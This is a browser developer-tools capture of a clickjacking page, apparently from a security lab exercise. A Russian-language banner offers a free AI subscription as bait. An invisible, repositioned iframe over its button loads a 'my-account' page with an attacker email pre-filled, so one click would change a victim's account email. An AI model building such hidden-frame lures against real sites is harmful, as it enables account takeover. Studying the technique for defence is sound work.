 iframe.target-frame | 284 × 504
🎁 Акция — бесплатная подписка на 3 месяца
Учим работать
с нейросетями
Осваивай промпт-инжиниринг, ChatGPT, Gemini и Claude.
Порекомендуй наш курс другу и получи бесплатную подписку
на выбранную нейросеть на 3 месяца.
Узнать больше
Инспектор Консоль Отладчик Сеть Стили Профайлер Память Хранилище
Поиск в HTML
<!DOCTYPE html>
<html lang="en" data-immersive-translate-page-theme="light">
<head>⋯</head>
<body>
<style>⋯</style>
<section class="banner"> flex
::before
<div class="icons-container">⋯</div>
<div class="banner-content"> flex
<span class="banner-badge">
🎁 Акция — бесплатная подписка на 3 месяца</span>
<h1>⋯</h1>
<p>⋯</p>
<button class="btn">Узнать больше</button>
<div class="iframe-wrapper">
<iframe class="target-frame" src="http://62.173.140.174:36108/my-
account?email=attacker@example.com" sandbox="allow-forms"
scrolling="no">⋯</iframe>
</div>
</div>
</section>
</body>
<div id="immersive-translate-popup" style="all: initial">⋯</div>
</html>
Правила Разметка Вычислено Изме
Поиск стилей
элемент {
}
.target-frame {
position: absolute;
z-index: 1;
height: 500px;
width: 280px;
opacity: 0;
top: -432px;
left: -43px;
}
* {
margin: 0;
padding: 0;
}
Унаследовано от div
.banner-content {
font-family: 'Segoe UI', sans-serif;
text-align: center;
}